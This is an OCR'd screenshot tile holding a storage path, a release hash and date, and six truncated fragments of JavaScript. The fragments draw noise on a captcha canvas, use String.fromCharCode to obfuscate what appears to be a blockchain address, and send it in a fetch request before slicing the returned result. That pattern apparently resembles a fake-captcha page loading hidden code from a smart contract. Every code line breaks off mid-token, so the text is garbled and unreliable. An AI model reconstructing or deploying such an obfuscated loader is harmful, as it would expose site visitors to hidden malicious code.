
Release Hash:
40c6f25acd501900d51281f82e00651b
Date:
2026-02-25
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1